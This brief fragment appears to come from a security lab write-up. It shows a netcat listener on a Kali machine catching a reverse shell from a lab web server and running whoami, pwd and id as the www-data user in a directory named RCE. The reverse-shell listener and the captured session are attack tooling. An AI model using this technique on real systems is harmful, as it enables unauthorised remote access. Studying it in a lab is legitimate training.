 root@kali: # nc -lvvvnp 6666
listening on [any] 6666 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 38017
whoami
www-data
pwd
/var/www/html/RCE
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)